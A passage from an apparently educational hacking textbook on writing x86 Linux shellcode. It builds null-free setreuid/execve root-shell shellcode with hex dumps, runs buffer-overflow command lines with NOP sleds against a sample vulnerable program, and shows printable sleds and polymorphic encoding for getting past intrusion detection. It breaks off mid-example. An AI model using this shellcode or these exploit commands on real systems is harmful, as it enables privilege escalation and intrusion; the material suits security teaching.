|
|
|
Writing shellcode is a skill set that many people lack. Simply in the construction of shellcode itself, various hacking tricks must be employed. The shellcode must be self-contained and must avoid null bytes, because these will end the string. If the shellcode has a null byte in it, a strcpy() function will recognize that as the end of the string. In order to write a piece of shellcode, an understanding of the assembly language of the target processor is needed. In this case, it's x86 assembly language, and while this book can't explain x86 assembly in depth, it can explain a few of the salient points needed to write bytecode.
There are two main types of assembly syntax for x86 assembly, AT&T syntax and Intel syntax. The two major assemblers in the Linux world are programs called gas (for AT&T syntax) and nasm (for Intel syntax). AT&T syntax is typically outputted by most disassembly functions, such as objdump and gdb. The disassembled procedure linkage table in the "Overwriting the Global Offset Table" section was displayed in AT&T syntax. However, Intel syntax tends to be much more readable, so for the purposes of writing shellcode, nasm-style Intel syntax will be used.
Recall the processor registers discussed earlier, such as EIP, ESP, and EBP. These registers, among others, can be thought of as variables for assembly. However, because EIP, ESP, and EBP tend to be quite important, it's generally not wise to use them as general-purpose variables. The registers EAX, EBX, ECX, EDX, ESI, and EDI are all better suited for this purpose. These are all 32-bit registers, because the processor is a 32-bit processor. However, smaller chunks of these registers can be accessed using different registers. The 16-bit equivalents for EAX, EBX, ECX, and EDX are AX, BX, CX, and DX. The corresponding 8-bit equivalents are AL, BL, CL, and DL, which exist for backward compatibility. The smaller registers can also be used to create smaller instructions. This is useful when trying to create small bytecode.
Instructions in nasm-style syntax generally follow the style of:
instruction <destination>, <source>
The following are some instructions that will be used in the construction of shellcode.
|
Instruction |
Name/Syntax |
Description |
|---|---|---|
|
| ||
|
mov |
Move instruction |
Used to set initial values |
|
mov <dest>, <src> |
Move the value from <src> into <dest> | |
|
add |
Add instruction |
Used to add values |
|
add <dest>, <src> |
||
|
sub |
Subtract instruction |
Used to subtract values |
|
sub <dest>, <src> |
Subtract the value in <src> from <dest> | |
|
push |
Push instruction |
Used to push values to the stack |
|
push <target> |
Push the value in <target> to the stack | |
|
pop |
Pop instruction |
Used to pop values from the stack |
|
pop <target> |
Pop a value from the stack into <target> | |
|
jmp |
Jump instruction |
Used to change the EIP to a certain address |
|
jmp <address> |
Change the EIP to the address in <address> | |
|
call |
Call instruction |
Used like a function call, to change the EIP to a certain address, while pushing a return address to the stack |
|
call <address> |
Push the address of the next instruction to the stack, and then change the EIP to the address in <address> | |
|
lea |
Load effective address |
Used to get the address of a piece of memory |
|
lea <dest>, <src> |
Load the address of <src> into <dest> | |
|
int |
Interrupt |
Used to send a signal to the kernel |
|
int <value> |
Call interrupt of <value> | |
In addition to the raw assembly instructions found in the processor, Linux provides the programmer with a set of functions that can be easily executed from assembly. These are known as system calls, and they are triggered by using interrupts. A listing of enumerated system calls can be found in /usr/include/asm/unistd.h.
$ head -n 80 /usr/include/asm/unistd.h
#ifndef _ASM_I386_UNISTD_H_
#define _ASM_I386_UNISTD_H_

/*
 * This file contains the system call numbers.
 */

#define __NR_exit                1
#define __NR_fork                2
#define __NR_read                3
#define __NR_write               4
#define __NR_open                5
#define __NR_close               6
#define __NR_waitpid             7
#define __NR_creat               8
#define __NR_link                9
#define __NR_unlink             10
#define __NR_execve             11
#define __NR_chdir              12
#define __NR_time               13
#define __NR_mknod              14
#define __NR_chmod              15
#define __NR_lchown             16
#define __NR_break              17
#define __NR_oldstat            18
#define __NR_lseek              19
#define __NR_getpid             20
#define __NR_mount              21
#define __NR_umount             22
#define __NR_setuid             23
#define __NR_getuid             24
#define __NR_stime              25
#define __NR_ptrace             26
#define __NR_alarm              27
#define __NR_oldfstat           28
#define __NR_pause              29
#define __NR_utime              30
#define __NR_stty               31
#define __NR_gtty               32
#define __NR_access             33
#define __NR_nice               34
#define __NR_ftime              35
#define __NR_sync               36
#define __NR_kill               37
#define __NR_rename             38
#define __NR_mkdir              39
#define __NR_rmdir              40
#define __NR_dup                41
#define __NR_pipe               42
#define __NR_times              43
#define __NR_prof               44
#define __NR_brk                45
#define __NR_setgid             46
#define __NR_getgid             47
#define __NR_signal             48
#define __NR_geteuid            49
#define __NR_getegid            50
#define __NR_acct               51
#define __NR_umount2            52
#define __NR_lock               53
#define __NR_ioctl              54
#define __NR_fcntl              55
#define __NR_mpx                56
#define __NR_setpgid            57
#define __NR_ulimit             58
#define __NR_oldolduname        59
#define __NR_umask              60
#define __NR_chroot             61
#define __NR_ustat              62
#define __NR_dup2               63
#define __NR_getppid            64
#define __NR_getpgrp            65
#define __NR_setsid             66
#define __NR_sigaction          67
#define __NR_sgetmask           68
#define __NR_ssetmask           69
#define __NR_setreuid           70
#define __NR_setregid           71
#define __NR_sigsuspend         72
#define __NR_sigpending         73
Using the few simple assembly instructions explained in the previous section and the system calls found in unistd.h, many different assembly programs and pieces of bytecode can be written to perform many different functions.
A simple "Hello, world!" program makes a convenient and stereotypical starting point to gain familiarity with system calls and assembly language.
The "Hello, world!" program needs to write "Hello, world!" so the useful function in unistd.h is the write() function. Then to exit cleanly, the exit() function should be called to exit. This means the "Hello, world!" program needs to make two system calls, one to write() and one to exit().
First, the arguments expected from the write() function need to be determined.
$ man 2 write
WRITE(2)          Linux Programmer's Manual       WRITE(2)

NAME
      write - write to a file descriptor
SYNOPSIS
       #include <unistd.h>

       ssize_t write(int fd, const void *buf, size_t count);

DESCRIPTION
       write writes up to count bytes to the file referenced by
       the file descriptor fd from the buffer starting at buf.
       POSIX requires that a read() which can be proved to occur
       after a write() has returned returns the new data. Note
       that not all file systems are POSIX conforming.

$ man 2 exit
_EXIT(2)            Linux Programmer's Manual             _EXIT(2)
The first argument is a file descriptor, which is an integer. The standard output device is 1, so to print to the terminal, this argument should be 1. The next argument is a pointer to a character buffer containing the string to be written. The final argument is the size of this character buffer.
When making a system call in assembly, EAX, EBX, ECX, and EDX are used to determine which function to call and to set up the arguments for the function. Then a special interrupt (int 0x80) is used to tell the kernel to use these registers to call a function. EAX is used to designate which function is to be called, EBX is used for the first function argument, ECX for the second, and EDX for the third.
So, to write "Hello, world!" to the terminal, the string Hello, world! must be placed somewhere in memory. Following proper memory-segmentation practices, it should be put somewhere in the data segment. Then the various assembled machine language instructions should be put in the text (or code) segment. These instructions will set EAX, EBX, ECX, and EDX appropriately and then call the system call interrupt.
The value of 4 needs to be put into the EAX register, because the write() function is system call number 4. Then the value of 1 needs to be put into EBX, because the first argument of write() is an integer representing the file descriptor (in this case, it is the standard output device, which is 1). Next the address of the string in the data segment needs to be put into ECX. And finally, the length of this string (in this case, 13) needs to be put into EDX. After these registers are loaded, the system call interrupt is called, which will call the write() function.
To exit cleanly, the exit() function needs to be called, and it should take a single argument of 0. So the value of 1 needs to be put into EAX, because exit() is system call number 1, and the value of 0 needs to be put into EBX, because the first and only argument should be 0. Then the system call interrupt should be called one last time.
The assembly code to do all that looks something like this:
section .data    ; section declaration

msg     db    "Hello, world!"    ; the string

section .text     ; section declaration

global _start     ; Default entry point for ELF linking

_start:

; write() call

 mov eax, 4       ; put 4 into eax, since write is syscall #4
 mov ebx, 1       ; put stdout into ebx, since the proper fd is 1
 mov ecx, msg     ; put the address of the string into ecx
 mov edx, 13      ; put 13 into edx, since our string is 13 bytes
 int 0x80         ; Call the kernel to make the system call happen

; exit() call

 mov eax,1       ; put 1 into eax, since exit is syscall #1
 mov ebx,0       ; put 0 into ebx
 int 0x80        ; Call the kernel to make the system call happen
This code can be assembled and linked to create an executable binary program. The global _start line was needed to link the code properly as an Executable and Linking Format (ELF) binary. After the code is assembled as an ELF binary, it must be linked:
$ nasm -f elf hello.asm
$ ld hello.o
$ ./a.out
Hello, world!
Excellent. This means the code works. Because this program really isn't that interesting to convert into bytecode, let's look at another more useful program.
Shell-spawning code is simple code that executes a shell. This code can be converted into shellcode. The two functions that will be needed are execve() and setreuid(), which are system call numbers 11 and 70 respectively. The execve() call is used to actually execute /bin/sh. The setreuid() call is used to restore root privileges, in case they are dropped. Many suid root programs will drop root privileges whenever they can for security reasons, and if these privileges aren't properly restored in the shellcode, all that will be spawned is a normal user shell.
There's no need for an exit() function call, because an interactive program is being spawned. An exit() function wouldn't hurt, but it has been left out of this example, because ultimately the goal is to make this code as small as possible.
section .data    ; section declaration

filepath    db   "/bin/shXAAAABBBB"       ; the string

section .text    ; section declaration

global _start ; Default entry point for ELF linking

_start:

; setreuid(uid_t ruid, uid_t euid)

 mov eax, 70       ; put 70 into eax, since setreuid is syscall #70
 mov ebx, 0        ; put 0 into ebx, to set real uid to root
 mov ecx, 0        ; put 0 into ecx, to set effective uid to root
 int 0x80          ; Call the kernel to make the system call happen

; execve(const char *filename, char *const argv [], char *const envp[])

 mov eax, 0        ; put 0 into eax
 mov ebx, filepath ; put the address of the string into ebx
 mov [ebx+7], al   ; put the 0 from eax where the X is in the string
                   ; ( 7 bytes offset from the beginning)
 mov [ebx+8], ebx  ; put the address of the string from ebx where the
                   ; AAAA is in the string ( 8 bytes offset)
 mov [ebx+12], eax ; put the a NULL address (4 bytes of 0) where the
                   ; BBBB is in the string ( 12 bytes offset)
 mov eax, 11       ; Now put 11 into eax, since execve is syscall #11
 lea ecx, [ebx+8]  ; Load the address of where the AAAA was in the
                   ; string into ecx
 lea edx, [ebx+12] ; Load the address of where the BBBB is in the
                   ; string into edx
 int 0x80          ; Call the kernel to make the system call happen
This code is a little bit more complex than the previous example. The first set of instructions that should look new are these:
mov [ebx+7], al    ; put the 0 from eax where the X is in the string
                   ; ( 7 bytes offset from the beginning)
mov [ebx+8], ebx   ; put the address of the string from ebx where the
                   ; AAAA is in the string ( 8 bytes offset)
mov [ebx+12], eax  ; put the a NULL address (4 bytes of 0) where the
                   ; BBBB is in the string ( 12 bytes offset)
The [ebx+7], tells the computer to move the source value into the address found in the EBX register, but offset by 7 bytes from the beginning. The use of the 8-bit AL register instead of the 32-bit EAX register tells the assembler to only move the first byte from the EAX register, instead of all 4 bytes. Because EBX already has the address of the string "/bin/shXAAAABBBB", this instruction will move a single byte from the EAX register into the string at the seventh position, right over the X, as seen here:
0 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15
/ b i n / s h X A A  A  A  B  B  B  B
The next two instructions do the same thing, but they use the full 32-bit registers and offsets that will cause the moved bytes to overwrite "AAAA" and "BBBB" in the string, respectively. Because EBX holds the address of the string, and EAX holds the value of 0, the "AAAA" in the string will be overwritten with the address of the beginning of the string, and "BBBB" will be overwritten with zeros, which is a null address.
The next two instructions that should look new are these:
lea ecx, [ebx+8]  ; Load the address of where the AAAA was in the
                  ; string into ecx
lea edx, [ebx+12] ; Load the address of where the BBBB is in the
                  ; string into edx
These are load effective address (lea) instructions, which copy the address of the source into the destination. In this case, they copy the address of "AAAA" in the string into the ECX register, and the address of "BBBB" in the string into the EDX register. This apparent assembly language prestidigitation is needed because the last two arguments for the execve() function need to be pointers of pointers. This means the argument should be an address to an address that contains the final piece of information. In this case, the ECX register now contains an address that points to another address (where "AAAA" was in the string), which in turn points to the beginning of the string. The EDX register similarly contains an address that points to a null address (where "BBBB" was in the string).
Now let's try to assemble and link this piece of code to see if it works.
$ nasm -f elf shell.asm
$ ld shell.o
$ ./a.out
sh-2.05a$ exit
exit
$ sudo chown root a.out
$ sudo chmod +s a.out
$ ./a.out
sh-2.05a#
Excellent, the program spawns a shell as it should. And if the program's owner is changed to root and the suid permission bit is set, it spawns a root shell.
The program spawns a shell, but this code is still a long way from being proper shellcode. The biggest problem is that the string is being stored in the data segment. This is fine if a standalone program is being written, but shellcode isn't a nice executable program — it's a sliver of code that needs to be injected into a working program to properly execute. The string from the data segment must be stored with the rest of the assembly instructions somehow, and then a way to find the address of this string must be discovered. Worse yet, because the exact memory location of the running shellcode isn't known, the address must be found relative to the EIP. Luckily, the jmp and call instructions can use addressing relative to the EIP. Both of these instructions can be used to get the address of a string relative to the EIP, found in the same memory space as the executing instructions.
A call instruction will move the EIP to a certain location in memory, just like a jmp instruction, but it will also push the return address onto the stack so the program execution can continue after the call instruction. If the instruction after the call instruction is a string instead of an instruction, the return address that is pushed to the stack could be popped off and used to reference the string instead of being used to return.
It works like this: At the beginning of program execution, the program jumps to the bottom of the code where a call instruction and the string are located; the address of the string will be pushed to the stack when the call instruction is executed. The call instruction jumps the program execution back up to a relative location just below the prior jump instruction, and the string's address is popped off the stack. Now the program has a pointer to the string and can do its business, while the string can be neatly tucked at the end of the code.
In assembly it looks something like this:
jmp two
one:
pop ebx
<program code here>
two:
call one
db 'this is a string'
First the program jumps down to two, and then it calls back up to one, while pushing the return address (which is the address of the string) onto the stack. Then the program pops this address off the stack into EBX, and it can execute whatever code it desires.
The stripped-down shellcode using the call trick to get an address to the string looks something like this:
BITS 32

; setreuid(uid_t ruid, uid_t euid)

 mov eax, 70        ; put 70 into eax, since setreuid is syscall #70
 mov ebx, 0         ; put 0 into ebx, to set real uid to root
 mov ecx, 0         ; put 0 into ecx, to set effective uid to root
 int 0x80           ; Call the kernel to make the system call happen

 jmp short two      ; Jump down to the bottom for the call trick
one:
 pop ebx            ; pop the "return address" from the stack
                    ; to put the address of the string into ebx

; execve(const char *filename, char *const argv [], char *const envp[])
 mov eax, 0         ; put 0 into eax
 mov [ebx+7], al    ; put the 0 from eax where the X is in the string
                    ; ( 7 bytes offset from the beginning)
 mov [ebx+8], ebx   ; put the address of the string from ebx where the
                    ; AAAA is in the string ( 8 bytes offset)
 mov [ebx+12], eax  ; put a NULL address (4 bytes of 0) where the
                    ; BBBB is in the string ( 12 bytes offset)
 mov eax, 11        ; Now put 11 into eax, since execve is syscall #11
 lea ecx, [ebx+8]   ; Load the address of where the AAAA was in the string
                    ; into ecx
 lea edx, [ebx+12]  ; Load the address of where the BBBB was in the string
                    ; into edx
 int 0x80           ; Call the kernel to make the system call happen
two:
 call one           ; Use a call to get back to the top and get the
 db '/bin/shXAAAABBBB'       ; address of this string
If the previous piece of code is assembled and examined in a hex editor, it will be apparent that it still isn't usable as shellcode yet.
$ nasm shellcode.asm
$ hexeditor shellcode

00000000 B8 46 00 00 00 BB 00 00 00 00 B9 00 00 00 00 CD .F..............
00000010 80 EB 1C 5B B8 00 00 00 00 88 43 07 89 5B 08 89 ...[......C..[..
00000020 43 0C B8 0B 00 00 00 8D 4B 08 8D 53 0C CD 80 E8 C.......K..S....
00000030 DF FF FF FF 2F 62 69 6E 2F 73 68 58 41 41 41 41 ..../bin/shXAAAA
00000040 42 42 42 42                                     BBBB
Any null byte in the shellcode (the ones shown in bold) will be considered the end of the string, causing only the first 2 bytes of the shellcode to be copied into the buffer. In order to get the shellcode to copy into buffers properly, all of the null bytes must be eliminated.
Places in the code where the static value of 0 is moved into a register are obvious sources of null bytes in the assembled shellcode. In order to eliminate null bytes and maintain functionality, a method must be devised for getting the static value of 0 into a register without actually using the value 0. One potential option is to move an arbitrary 32-bit number into the register and then subtract that value from the register using the mov and sub instructions.
mov ebx, 0x11223344
sub ebx, 0x11223344
While this technique works, it also takes twice as many instructions, making the assembled shellcode larger than necessary. Luckily, there's a solution that will put the value of 0 into a register using only one instruction: XOR. The XOR instruction performs an exclusive OR operation on the bits in a register.
An exclusive OR transforms bits as follows:
1 xor 1 = 0
0 xor 0 = 0
1 xor 0 = 1
0 xor 1 = 1
Because 1 XORed with 1 results in a 0, and 0 XORed with 0 results in a 0, any value XORed with itself will result in 0. So if the XOR instruction is used to XOR the registers with themselves, the value of 0 will be put into each register using only one instruction and avoiding null bytes.
After making the appropriate changes (shown in bold), the new shellcode looks like this:
BITS 32

; setreuid(uid_t ruid, uid_t euid)
 mov eax, 70        ; put 70 into eax, since setreuid is syscall #70
 xor ebx, ebx       ; put 0 into ebx, to set real uid to root
 xor ecx, ecx       ; put 0 into ecx, to set effective uid to root
 int 0x80           ; Call the kernel to make the system call happen

 jmp short two      ; Jump down to the bottom for the call trick
one:
 pop ebx            ; pop the "return address" from the stack
                    ; to put the address of the string into ebx

; execve(const char *filename, char *const argv [], char *const envp[])
 xor eax, eax       ; put 0 into eax
 mov [ebx+7], al    ; put the 0 from eax where the X is in the string
                    ; ( 7 bytes offset from the beginning)
 mov [ebx+8], ebx   ; put the address of the string from ebx where the
                    ; AAAA is in the string ( 8 bytes offset)
 mov [ebx+12], eax  ; put the a NULL address (4 bytes of 0) where the
                    ; BBBB is in the string ( 12 bytes offset)
 mov eax, 11        ; Now put 11 into eax, since execve is syscall #11
 lea ecx, [ebx+8]   ; Load the address of where the AAAA was in the string
                    ; into ecx
 lea edx, [ebx+12]  ; Load the address of where the BBBB was in the string
                    ; into edx
 int 0x80           ; Call the kernel to make the system call happen

two:
 call one           ; Use a call to get back to the top and get the
 db '/bin/shXAAAABBBB' ; address of this string
After assembling this version of the shellcode, significantly fewer null bytes are found.
00000000 B8 46 00 00 00 31 DB 31 C9 CD 80 EB 19 5B 31 C0 .F...1.1.....[1.
00000010 88 43 07 89 5B 08 89 43 0C B8 0B 00 00 00 8D 4B .C..[..C.......K
00000020 08 8D 53 0C CD 80 E8 E2 FF FF FF 2F 62 69 6E 2F ..S......../bin/
00000030 73 68 58 41 41 41 41 42 42 42 42                shXAAAABBBB
Looking at the first instruction of the shellcode and associating it with the assembled machine code, the culprit of the first three remaining null bytes will be found. This line
mov eax, 70 ; put 70 into eax, since setreuid is syscall #70
assembles into
B8 46 00 00 00
The instruction mov eax assembles into the hex value of 0xB8, and the decimal value of 70 is 0x00000046 in hexadecimal. The three null bytes found afterward are just padding, because the assembler was told to copy a 32-bit value (four bytes). This is overkill, since the decimal value of 70 only requires eight bits (one byte). By using AL, the 8-bit equivalent of the EAX register, instead of the 32-bit register of EAX, the assembler will know to only copy over one byte. The new line
mov al, 70 ; put 70 into eax, since setreuid is syscall #70
assembles into
B0 46
Using an 8-bit register has eliminated the null bytes of padding, but the functionality is slightly different. Now only a single byte is moved, which does nothing to zero out the remaining three bytes of the register. In order to maintain functionality, the register must first be zeroed out, and then the single byte can be properly moved into it.
xor eax, eax    ; first eax must be 0 for the next instruction
mov al, 70      ; put 70 into eax, since setreuid is syscall #70
After making the appropriate changes (shown in bold), the new shellcode looks like this:
BITS 32

; setreuid(uid_t ruid, uid_t euid)
 xor eax, eax       ; first eax must be 0 for the next instruction
  mov al, 70        ; put 70 into eax, since setreuid is syscall #70
  xor ebx, ebx      ; put 0 into ebx, to set real uid to root
  xor ecx, ecx      ; put 0 into ecx, to set effective uid to root
  int 0x80          ; Call the kernel to make the system call happen
  jmp short two     ; Jump down to the bottom for the call trick
one:
  pop ebx           ; pop the "return address" from the stack
                    ; to put the address of the string into ebx

; execve(const char *filename, char *const argv [], char *const envp[])
  xor eax, eax      ; put 0 into eax
  mov [ebx+7], al   ; put the 0 from eax where the X is in the string
                    ; ( 7 bytes offset from the beginning)
  mov [ebx+8], ebx  ; put the address of the string from ebx where the
                    ; AAAA is in the string ( 8 bytes offset)
  mov [ebx+12], eax ; put the a NULL address (4 bytes of 0) where the
                    ; BBBB is in the string ( 12 bytes offset)
  mov al, 11        ; Now put 11 into eax, since execve is syscall #11
  lea ecx, [ebx+8]  ; Load the address of where the AAAA was in the string
                    ; into ecx
  lea edx, [ebx+12] ; Load the address of where the BBBB was in the string
                    ; into edx
  int 0x80          ; Call the kernel to make the system call happen
two:
  call one          ; Use a call to get back to the top and get the
  db '/bin/shXAAAABBBB' ; address of this string
Notice that there's no need to zero out the EAX register in the execve() portion of the code, because it has already been zeroed out in the beginning of that portion of code. If this piece of code is assembled and examined in a hex editor, there shouldn't be any null bytes left.
$ nasm shellcode.asm
$ hexedit shellcode
00000000 31 C0 B0 46 31 DB 31 C9 CD 80 EB 16 5B 31 C0 88 1..F1.1.....[1..
00000010 43 07 89 5B 08 89 43 0C B0 0B 8D 4B 08 8D 53 0C C..[..C....K..S.
00000020 CD 80 E8 E5 FF FF FF 2F 62 69 6E 2F 73 68 58 41 ......./bin/shXA
00000030 41 41 41 42 42 42 42                            AAABBBB
Now that no null bytes remain, the shellcode can be copied into buffers correctly.
In addition to removing the null bytes, using 8-bit registers and instructions has reduced the size of the shellcode, even though an extra instruction was added. Smaller shellcode is actually better, because you won't always know the size of the target buffer to be exploited. This shellcode can actually be shrunk down by a few more bytes, though.
The XAAAABBBB at the end of the /bin/sh string was added to properly allocate memory for the null byte and the two addresses that are later copied into there. Back when the shellcode was an actual program, this allocation was important, but because the shellcode is already hijacking memory that wasn't specifically allocated, there's no reason to be nice about it. This extra data can be safely eliminated, producing the following shellcode.
00000000 31 C0 B0 46 31 DB 31 C9 CD 80 EB 16 5B 31 C0 88 1..F1.1.....[1..
00000010 43 07 89 5B 08 89 43 0C B0 0B 8D 4B 08 8D 53 0C C..[..C....K..S.
00000020 CD 80 E8 E5 FF FF FF 2F 62 69 6E 2F 73 68       ......./bin/sh
This end result is a small piece of shellcode, devoid of null bytes.
After putting in all that work to eliminate null bytes, though, a greater appreciation for one instruction, in particular, may be gained:
mov [ebx+7], al    ; put the 0 from eax where the X is in the string
                 ; ( 7 bytes offset from the beginning)
This instruction is actually a trick to avoid null bytes. Because the string /bin/sh must be null terminated to actually be a string, the string should be followed by a null byte. But because this string is actually located in what is effectively the text (or code) segment, terminating the string with a null byte would put a null byte in the shellcode. By zeroing out the EAX register with an XOR instruction, and then copying a single byte where the null byte should be (where the X was), the code is able to modify itself while it's running to properly null-terminate its string without actually having a null byte in the code.
This shellcode can be used in any number of exploits, and it is actually the exact same piece of shellcode used in all of the earlier exploits of this chapter.
There is yet another trick that can be used to make even smaller shellcode. The previous shellcode was 46 bytes; however, clever use of the stack can produce shellcode as small as 31 bytes. Instead of using the call trick to get a pointer to the /bin/sh string, this newer technique simply pushes the values to the stack and copies the stack pointer when needed. The following code shows this technique in its most basic form.
BITS 32

; setreuid(uid_t ruid, uid_t euid)
  xor eax, eax      ; first eax must be 0 for the next instruction
  mov al, 70        ; put 70 into eax, since setreuid is syscall #70
  xor ebx, ebx      ; put 0 into ebx, to set real uid to root
  xor ecx, ecx      ; put 0 into ecx, to set effective uid to root
  int 0x80          ; Call the kernel to make the system call happen

; execve(const char *filename, char *const argv [], char *const envp[])
  push ecx          ; push 4 bytes of null from ecx to the stack
  push 0x68732f2f   ; push "//sh" to the stack
  push 0x6e69622f   ; push "/bin" to the stack
  mov ebx, esp      ; put the address of "/bin//sh" to ebx, via esp
  push ecx          ; push 4 bytes of null from ecx to the stack
  push ebx          ; push ebx to the stack
  mov ecx, esp      ; put the address of ebx to ecx, via esp
  xor edx, edx      ; put 0 into edx
  mov al, 11        ; put 11 into eax, since execve() is syscall #11
  int 0x80          ; call the kernel to make the syscall happen
The portion of the code responsible for the setreuid() call is exactly the same as the previous shellcode.asm, but the execve() call is handled differently. First 4 bytes of null are pushed to the stack to null terminate the string that is pushed to the stack in the next two push instructions (remember that the stack builds in reverse). Because each push instruction needs to be 4-byte words, /bin//sh is used instead of /bin/sh. These two strings are equivalent when used for the execve() call. The stack pointer will be right at the beginning of this string, so it gets copied into EBX. Then another null word is pushed to the stack, followed by EBX to provide a pointer to a pointer for the second argument for the exceve() call. The stack pointer is copied into ECX for this argument, and then EDX is zeroed. In the previous shellcode.asm, EDX was set to be a pointer that pointed to 4 bytes of null, however it turns out that this argument can simply be null. Finally, 11 is moved into EAX for the exeve() call and the kernel is called via interrupt. As the following output shows, this code is 33 bytes in size when assembled.
$ nasm stackshell.asm
$ wc -c stackshell
     33 stackshell
$ hexedit stackshell
00000000 31 C9 31 DB 31 C0 B0 46 CD 80 51 68 2F 2F 73 68 1.1.1..F..Qh//sh
00000010 68 2F 62 69 6E 89 E3 51 53 89 E1 31 D2 B0 0B CD h/bin..QS..1....
00000020 80
There are two tricks that can be used to shave two more bytes off this code. The first trick is to change the following:
xor eax, eax    ; first eax must be 0 for the next instruction
mov al, 70      ; put 70 into eax, since setreuid is syscall #70
to the functional equivalent code of
push byte 70    ; push the byte value 70 to the stack
pop eax         ; pop the 4-byte word 70 from the stack
These instructions are 1 byte smaller than the old instructions, but still accomplish basically the same thing. This takes advantage of the fact that the stack is built using 4-byte words, not single bytes. So when a single byte is pushed to the stack, it is automatically padded with zeros for a full 4-byte word. Then this can be popped off into the EAX register, providing a properly padded value without using null bytes. This will bring the shellcode down to 32 bytes.
The second trick is to change the following:
xor edx, edx ; put 0 into edx
to the functional equivalent code of
cdq ; put 0 into edx using the signed bit from eax
The instruction cdq fills the EDX register with the signed bit from the EAX register. If EAX is a negative number, all of the bits in the EDX register will be filled with ones, and if EAX is a non-negative number (zero or positive), all the bits in the EDX register will be filled with zeros. In this case, EAX is a positive value, so EDX will be zeroed out. This instruction is 1 byte smaller than the XOR instruction, thus shaving yet another byte off the shellcode. So the final tiny shellcode looks like this:
BITS 32

; setreuid(uid_t ruid, uid_t euid)
  push byte 70      ; push the byte value 70 to the stack
  pop eax           ; pop the 4-byte word 70 from the stack
  xor ebx, ebx      ; put 0 into ebx, to set real uid to root
  xor ecx, ecx      ; put 0 into ecx, to set effective uid to root
  int 0x80          ; Call the kernel to make the system call happen

; execve(const char *filename, char *const argv [], char *const envp[])
  push ecx          ; push 4 bytes of null from ecx to the stack
  push 0x68732f2f   ; push "//sh" to the stack
  push 0x6e69622f   ; push "/bin" to the stack
  mov ebx, esp      ; put the address of "/bin//sh" to ebx, via esp
  push ecx          ; push 4 bytes of null from ecx to the stack
  push ebx          ; push ebx to the stack
  mov ecx, esp      ; put the address of ebx to ecx, via esp
  cdq               ; put 0 into edx using the signed bit from eax

  mov al, 11        ; put 11 into eax, since execve() is syscall #11
  int 0x80          ; call the kernel to make the syscall happen
The following output shows that the assembled tinyshell.asm is 31 bytes.
$ nasm tinyshell.asm
$ wc -c tinyshell
     31 tinyshell
$ hexedit tinyshell
00000000   6A 46 58 31 DB 31 C9 CD 80 51 68 2F 2F 73 68 68 jFX1.1...Qh//shh
00000010   2F 62 69 6E 89 E3 51 53 89 E1 99 B0 0B CD 80    /bin..QS.......
This shellcode can be used to exploit the vulnerable vuln program from the previous sections. A little command-line trick is used to get the value of the stack pointer, which compiles a tiny program, compiles it, executes it, and removes it. The program simply asks for a piece of memory on the stack, and then prints out the location of that memory. Also, the NOP sled is 15 bytes larger, because the shellcode is 15 bytes smaller.
$ echo 'main(){int sp;printf("%p\n",&sp);}'>q.c;gcc -o q.x q.c;./q.x;rm q.?
0xbffff884
$ pcalc 202+46-31
        217             0xd9          0y11011001
$ ./vuln 'perl -e 'print "\x90"x217;'"cat tinyshell"perl -e 'print
"\x84\xf8\xff\xbf"x70;''
sh-2.05b# whoami
root
sh-2.05b#
There are a few useful assembled x86 instructions that map directly to printable ASCII characters. Some simple single-byte instructions are the increment and decrement instructions, inc and dec. These instructions just add or subtract one from the corresponding register.
|
Instruction |
Hex |
ASCII |
|---|---|---|
|
| ||
|
inc eax |
0x40 |
@ |
|
inc ebx |
0x43 |
C |
|
inc ecx |
0x41 |
A |
|
inc edx |
0x42 |
B |
|
dec eax |
0x48 |
H |
|
dec ebx |
0x4B |
K |
|
dec ecx |
0x49 |
I |
|
dec edx |
0x4A |
J |
Knowing these values can prove useful. Some intrusion detection systems (IDSs) try to detect exploits by looking for long sequences of NOP instructions, indicative of a NOP sled. Surgical precision is one way to avoid this kind of detection, but another alternative is to use a different single-byte instruction for the sled. Because the registers that will be used in the shellcode are zeroed out anyway, increment and decrement instructions before the zeroing effectively do nothing. That means the letter B could be used repeatedly instead of a NOP instruction consisting of the unprintable value of 0x90, as shown here.
$ echo 'main(){int sp;printf("%p\n",&sp);}'>q.c;gcc -o q.x q.c;./q.x;rm q.?
0xbffff884
$ ./vuln 'perl -e 'print "B"x217;'"cat tinyshell"perl -e 'print
"\x84\xf8\xff\xbf"x70;''
sh-2.05b# whoami
root
sh-2.05a#
Alternatively, these single-byte printable instructions can be used in combination, resulting in some clever foreshadowing:
$ export SHELLCODE=HIJACKHACK'cat tinyshell'
$ ./getenvaddr SHELLCODE
SHELLCODE is located at 0xbffffa7e
$ ./vuln2 'perl -e 'print "\x7e\xfa\xff\xbf"x8;''
sh-2.05b# whoami
root
sh-2.05b#
Using printable characters for NOP sleds can help simplify debugging and can also help prevent detection by simplistic IDS rules searching for long strings of NOP instructions.
More sophisticated IDSs actually look for common shellcode signatures. But even these systems can be bypassed, by using polymorphic shellcode. This is a technique common among virus writers — it basically hides the true nature of the shellcode in a plethora of different disguises. Usually this is done by writing a loader that builds or decodes the shellcode, which is then, in turn, executed. One common technique is to encrypt the shellcode by XORing values over the shellcode, using loader code to decrypt the shellcode, and then executing the decrypted shellcode. This allows the encrypted shellcode and loader code to avoid detection by the IDS, while the end result is still the same. The same shellcode can be encrypted a myriad of ways, thus making signature-based detection nearly impossible.
There are some existing tools, such as ADMutate, that will XOR-encrypt existing shellcode and attach loader code to it. This is definitely useful, but writing polymorphic shellcode without a tool is a much better learning experience.
To disguise the shellcode, polymorphic shellcode will be created using all printable characters. The added restriction of only using instructions that assemble into printable ASCII characters presents some challenges and opportunities for clever hacks. But in the end, the generated printable ASCII shellcode should slip past most IDSs, and it can be inserted into restrictive buffers that don't allow unprintable characters, which means it will be able to exploit the previously unexploitable.
The subset of assembly instructions that assemble into machine code instructions and that also happen to fall into the printable ASCII character range (from 0x33 to 0x7e) is actually rather small. This restriction makes writing shellcode significantly more difficult, but not impossible.
Unfortunately, the XOR instruction on the various registers doesn't assemble into the printable ASCII character range. This means that a new method must be devised to zero out registers while still avoiding null bytes and only using printable instructions. Fortunately, another bitwise operation called AND happens to assemble into the % character when using the EAX register. The assembly instruction of and eax, 0x41414141 will assemble to the printable machine code of %AAAA because 0x41 in hexadecimal is the printable character A.
An AND operation transforms bits as follows:
1 and 1 = 1
0 and 0 = 0
1 and 0 = 0
0 and 1 = 0
Because the only case where the end result is a 1 is when both bits are 1, if two inverse values are ANDed onto EAX, EAX will become zero.
    Binary                                Hexadecimal
    1000101010011100100111101001010       0x454e4f4a
AND 0111010001100010011000000110101   AND 0x3a313035
------------------------------------  ---------------
